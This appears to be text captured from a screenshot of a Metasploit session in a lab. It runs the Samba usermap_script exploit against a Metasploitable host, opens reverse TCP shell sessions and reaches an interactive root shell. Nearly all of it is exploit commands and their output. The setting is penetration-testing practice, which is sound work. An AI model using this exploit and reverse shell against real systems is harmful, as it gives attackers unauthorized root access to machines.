 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.39.3:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.39.3:4444
[*] Command shell session 1 opened (192.168.39.3:4444 → 192.168.39.4:39073) at 2024-11-14 18:26:15 +0200
[*] Command shell session 2 opened (192.168.39.3:4444 → 192.168.39.4:39074) at 2024-11-14 18:26:15 +0200
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@metasploitable:/#
root@metasploitable:/#
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/#